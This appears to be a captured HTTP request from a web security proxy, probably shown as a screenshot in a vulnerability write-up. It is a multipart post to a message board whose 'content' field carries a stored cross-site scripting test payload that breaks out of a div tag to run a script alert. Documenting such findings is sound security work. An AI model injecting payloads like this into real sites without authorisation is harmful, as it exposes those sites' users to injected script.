 Request
Pretty Raw Hex
21
22 ------WebKitFormBoundaryFeetpMbLOGOWNwMR
23 Content-Disposition: form-data; name="boardId"
24
25
26 ------WebKitFormBoundaryFeetpMbLOGOWNwMR
27 Content-Disposition: form-data; name="regType"
28
29
30 ------WebKitFormBoundaryFeetpMbLOGOWNwMR
31 Content-Disposition: form-data; name="title"
32
33 test1
34 ------WebKitFormBoundaryFeetpMbLOGOWNwMR
35 Content-Disposition: form-data; name="fileupload"
36
37
38 ------WebKitFormBoundaryFeetpMbLOGOWNwMR
39 Content-Disposition: form-data; name="aFiles"
40
41
42 ------WebKitFormBoundaryFeetpMbLOGOWNwMR
43 Content-Disposition: form-data; name="content"
44
45 </div><script>alert("XSS")</script><div>
46 ------WebKitFormBoundaryFeetpMbLOGOWNwMR--
47